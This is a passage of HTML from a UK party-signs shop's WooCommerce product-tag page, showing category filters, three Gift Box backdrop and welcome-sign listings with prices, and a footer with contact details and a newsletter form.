                                        <option  value="for-her" >For Her </option>
                                            <option  value="for-him" >For Him </option>
                        </select>
            

                <input type="hidden" value="For Her" data-anchor="woof_n_gender_for-her" />
                                <input type="hidden" value="For Him" data-anchor="woof_n_gender_for-him" />
                                        </div>
                        
                <input type="hidden" name="woof_t_gender" value="Genders" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_birthday_occasions" class="woof_container woof_container_select woof_container_birthday_occasions woof_container_3 woof_container_birthdayoccasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_birthdayoccasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_birthday_occasions">Birthday Occasions</label>
<select id='woof_tax_select_birthday_occasions' class="woof_select woof_select_birthday_occasions" name="birthday_occasions">
    <option value="0">Birthday Occasions</option>
                                        <option  value="1st-birthday" >1st Birthday </option>
                                            <option  value="adults-birthday" >Adults Birthday </option>
                                            <option  value="cake-smash" >Cake Smash </option>
                                            <option  value="half-birthday" >Half Birthday </option>
                                            <option  value="kids-birthday" >Kids Birthday </option>
                                            <option  value="milestone-birthday" >Milestone Birthday </option>
                                            <option  value="tweens-teens-birthday" >Tweens/Teens Birthday </option>
                        </select>
            

                <input type="hidden" value="1st Birthday" data-anchor="woof_n_birthday_occasions_1st-birthday" />
                                <input type="hidden" value="Adults Birthday" data-anchor="woof_n_birthday_occasions_adults-birthday" />
                                <input type="hidden" value="Cake Smash" data-anchor="woof_n_birthday_occasions_cake-smash" />
                                <input type="hidden" value="Half Birthday" data-anchor="woof_n_birthday_occasions_half-birthday" />
                                <input type="hidden" value="Kids Birthday" data-anchor="woof_n_birthday_occasions_kids-birthday" />
                                <input type="hidden" value="Milestone Birthday" data-anchor="woof_n_birthday_occasions_milestone-birthday" />
                                <input type="hidden" value="Tweens/Teens Birthday" data-anchor="woof_n_birthday_occasions_tweens-teens-birthday" />
                                        </div>
                        
                <input type="hidden" name="woof_t_birthday_occasions" value="Birthday Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_product_cat" class="woof_container woof_container_checkbox woof_container_product_cat woof_container_4 woof_container_productcategories">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_productcategories">
                                            <h4>
                            Product Categories                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                


            <li class="woof_term_456 " style="display: inline-block;">
                <input type="checkbox"  id="woof_456_697150743b223" class="woof_checkbox_term woof_checkbox_term_456" data-tax="product_cat" name="add-ons" data-term-id="456" value="456"  />
                <label class="woof_checkbox_label " for="woof_456_697150743b223">Add Ons</label>
                            <input type="hidden" value="Add Ons" data-anchor="woof_n_product_cat_add-ons" />

            </li>


                        


            <li class="woof_term_137 " style="display: inline-block;">
                <input type="checkbox"  id="woof_137_697150743b2fb" class="woof_checkbox_term woof_checkbox_term_137" data-tax="product_cat" name="backdrops" data-term-id="137" value="137"  />
                <label class="woof_checkbox_label " for="woof_137_697150743b2fb">Backdrops</label>
                            <input type="hidden" value="Backdrops" data-anchor="woof_n_product_cat_backdrops" />

            </li>


                        


            <li class="woof_term_1045 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1045_697150743b34c" class="woof_checkbox_term woof_checkbox_term_1045" data-tax="product_cat" name="bundles" data-term-id="1045" value="1045"  />
                <label class="woof_checkbox_label " for="woof_1045_697150743b34c">Bundles</label>
                            <input type="hidden" value="Bundles" data-anchor="woof_n_product_cat_bundles" />

            </li>


                        


            <li class="woof_term_524 " style="display: inline-block;">
                <input type="checkbox"  id="woof_524_697150743b39a" class="woof_checkbox_term woof_checkbox_term_524" data-tax="product_cat" name="cake-plinths-and-tables" data-term-id="524" value="524"  />
                <label class="woof_checkbox_label " for="woof_524_697150743b39a">Cake Plinths / Tables</label>
                            <input type="hidden" value="Cake Plinths / Tables" data-anchor="woof_n_product_cat_cake-plinths-and-tables" />

            </li>


                        


            <li class="woof_term_1284 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1284_697150743b3ee" class="woof_checkbox_term woof_checkbox_term_1284" data-tax="product_cat" name="cart-stall-covers" data-term-id="1284" value="1284"  />
                <label class="woof_checkbox_label " for="woof_1284_697150743b3ee">Cart / Stall Covers</label>
                            <input type="hidden" value="Cart / Stall Covers" data-anchor="woof_n_product_cat_cart-stall-covers" />

            </li>


                        


            <li class="woof_term_403 " style="display: inline-block;">
                <input type="checkbox"  id="woof_403_697150743b429" class="woof_checkbox_term woof_checkbox_term_403" data-tax="product_cat" name="cut-outs" data-term-id="403" value="403"  />
                <label class="woof_checkbox_label " for="woof_403_697150743b429">Cutouts</label>
                            <input type="hidden" value="Cutouts" data-anchor="woof_n_product_cat_cut-outs" />

            </li>


                        


            <li class="woof_term_255 " style="display: inline-block;">
                <input type="checkbox"  id="woof_255_697150743b45f" class="woof_checkbox_term woof_checkbox_term_255" data-tax="product_cat" name="name-signs" data-term-id="255" value="255"  />
                <label class="woof_checkbox_label " for="woof_255_697150743b45f">Name Signs</label>
                            <input type="hidden" value="Name Signs" data-anchor="woof_n_product_cat_name-signs" />

            </li>


                        


            <li class="woof_term_1283 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1283_697150743b499" class="woof_checkbox_term woof_checkbox_term_1283" data-tax="product_cat" name="outlet" data-term-id="1283" value="1283"  />
                <label class="woof_checkbox_label " for="woof_1283_697150743b499">Outlet</label>
                            <input type="hidden" value="Outlet" data-anchor="woof_n_product_cat_outlet" />

            </li>


                        


            <li class="woof_term_991 " style="display: inline-block;">
                <input type="checkbox"  id="woof_991_697150743b4d1" class="woof_checkbox_term woof_checkbox_term_991" data-tax="product_cat" name="photo-props" data-term-id="991" value="991"  />
                <label class="woof_checkbox_label " for="woof_991_697150743b4d1">Photo Props</label>
                            <input type="hidden" value="Photo Props" data-anchor="woof_n_product_cat_photo-props" />

            </li>


                        


            <li class="woof_term_1383 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1383_697150743b508" class="woof_checkbox_term woof_checkbox_term_1383" data-tax="product_cat" name="pocket-poster" data-term-id="1383" value="1383"  />
                <label class="woof_checkbox_label " for="woof_1383_697150743b508">Pocket Poster</label>
                            <input type="hidden" value="Pocket Poster" data-anchor="woof_n_product_cat_pocket-poster" />

            </li>


                        


            <li class="woof_term_1552 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1552_697150743b540" class="woof_checkbox_term woof_checkbox_term_1552" data-tax="product_cat" name="seating-plans" data-term-id="1552" value="1552"  />
                <label class="woof_checkbox_label " for="woof_1552_697150743b540">Seating Plans</label>
                            <input type="hidden" value="Seating Plans" data-anchor="woof_n_product_cat_seating-plans" />

            </li>


                        


            <li class="woof_term_863 " style="display: inline-block;">
                <input type="checkbox"  id="woof_863_697150743b577" class="woof_checkbox_term woof_checkbox_term_863" data-tax="product_cat" name="table-accessories" data-term-id="863" value="863"  />
                <label class="woof_checkbox_label " for="woof_863_697150743b577">Table Accessories</label>
                            <input type="hidden" value="Table Accessories" data-anchor="woof_n_product_cat_table-accessories" />

            </li>


                        


            <li class="woof_term_192 " style="display: inline-block;">
                <input type="checkbox"  id="woof_192_697150743b5ae" class="woof_checkbox_term woof_checkbox_term_192" data-tax="product_cat" name="vinyl" data-term-id="192" value="192"  />
                <label class="woof_checkbox_label " for="woof_192_697150743b5ae">Vinyl</label>
                            <input type="hidden" value="Vinyl" data-anchor="woof_n_product_cat_vinyl" />

            </li>


                        


            <li class="woof_term_306 " style="display: inline-block;">
                <input type="checkbox"  id="woof_306_697150743b5e4" class="woof_checkbox_term woof_checkbox_term_306" data-tax="product_cat" name="welcome-signs" data-term-id="306" value="306"  />
                <label class="woof_checkbox_label " for="woof_306_697150743b5e4">Welcome Signs</label>
                            <input type="hidden" value="Welcome Signs" data-anchor="woof_n_product_cat_welcome-signs" />

            </li>


            
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_product_cat" value="Product categories" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">
            
            
        </div>
        
                    


                </div>

            </div>



                        </div>
        </div>

    </div>



        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 3 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products elementor-grid columns-3">
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-38170 status-publish first instock product_cat-backdrops product_tag-tiffanys has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Gift%20Box%20Birthday%20Backdrop&#038;url=https://partiesandsigns.com/product/gift-box-birthday-backdrop/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/06/resize_products_202406190148391087.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/gift-box-birthday-backdrop/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/06/resize_products_202406190148391087-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gift Box Birthday Backdrop" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/06/resize_products_202406190148391087-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/06/resize_products_202406190148391087-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/06/resize_products_202406190148391087-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/06/resize_products_202406190148391087-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/06/resize_products_202406190148391087.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/gift-box-birthday-backdrop/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="38170" data-product_sku="GB-BD-SB" aria-label="Select options for &ldquo;Gift Box Birthday Backdrop&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/gift-box-birthday-backdrop/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Gift Box Birthday Backdrop</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>69.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>109.99</bdi></span><span class="screen-reader-text">Price range: &pound;69.99 through &pound;109.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-38163 status-publish instock product_cat-backdrops product_tag-tiffanys has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Gift%20Box%20Sailboard%20Backdrop&#038;url=https://partiesandsigns.com/product/gift-box-sailboard-backdrop/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/06/resize_products_202406191112327336.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/gift-box-sailboard-backdrop/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/06/resize_products_202406191112327336-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gift Box Sailboard Backdrop" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/06/resize_products_202406191112327336-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/06/resize_products_202406191112327336-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/06/resize_products_202406191112327336-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/06/resize_products_202406191112327336-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/06/resize_products_202406191112327336.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/gift-box-sailboard-backdrop/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="38163" data-product_sku="GB-SB-1" aria-label="Select options for &ldquo;Gift Box Sailboard Backdrop&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/gift-box-sailboard-backdrop/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Gift Box Sailboard Backdrop</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>69.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>109.99</bdi></span><span class="screen-reader-text">Price range: &pound;69.99 through &pound;109.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-38154 status-publish last instock product_cat-welcome-signs product_tag-tiffanys has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Gift%20Box%20Welcome%20Sign&#038;url=https://partiesandsigns.com/product/gift-box-welcome-sign/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/06/resize_products_202406191015378886.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/gift-box-welcome-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/06/resize_products_202406191015378886-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gift Box Welcome Sign" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/06/resize_products_202406191015378886-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/06/resize_products_202406191015378886-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/06/resize_products_202406191015378886-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/06/resize_products_202406191015378886-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/06/resize_products_202406191015378886.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/gift-box-welcome-sign/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="38154" data-product_sku="GB-WS-1" aria-label="Select options for &ldquo;Gift Box Welcome Sign&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/gift-box-welcome-sign/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Gift Box Welcome Sign</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="23818" class="elementor elementor-23818 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5070fc6e elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="5070fc6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf0fd41" data-id="bf0fd41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-134b198 elementor-widget elementor-widget-image" data-id="134b198" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img fetchpriority="high" width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8debf28 elementor-widget elementor-widget-text-editor" data-id="8debf28" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>P: 01268 435 382<br />8 Brunel Road, Manor Trading Estate,<br />Benfleet. SS7 4PS<br />signs@partiesandsigns.com</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-31b0d07e" data-id="31b0d07e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26ec422a elementor-widget elementor-widget-heading" data-id="26ec422a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Qucik Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-169c6fc7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="169c6fc7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">About </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">How it Works?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/inspiration/">

											<span class="elementor-icon-list-text">Inspiration</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d80002" data-id="d80002" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34b01055 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34b01055" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Shipping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Product Information</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/assembly-instructions-2">

											<span class="elementor-icon-list-text">Assembly Instructions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Returns Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a994e5c" data-id="a994e5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e7be924 elementor-widget elementor-widget-heading" data-id="2e7be924" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP TO OUR NEWSLETTER</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-67e8f9e elementor-widget elementor-widget-shortcode" data-id="67e8f9e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f26652-o1" lang="en-GB" dir="ltr" data-wpcf7-id="26652">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-tag/tiffanys/#wpcf7-f26652-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26652" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26652-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="news-letter-wrapper">
	<div id="news-letter-container" class="email-submit">
		<div class="column1">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="✉ Enter Your Email" value="" type="email" name="your-email" /></span><br />
<!-- Mailchimp for WordPress v4.10.9 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_contact-form-7" value="0" /><span class="mc4wp-checkbox mc4wp-checkbox-contact-form-7 "><label><input type="checkbox" name="_mc4wp_subscribe_contact-form-7" value="1" ><span>Sign me up for the newsletter!</span></label></span><!-- / Mailchimp for WordPress -->
			</p>
		</div>
	
		<div class="-column2">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SIGN UP" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69d1e61 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="69d1e61" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
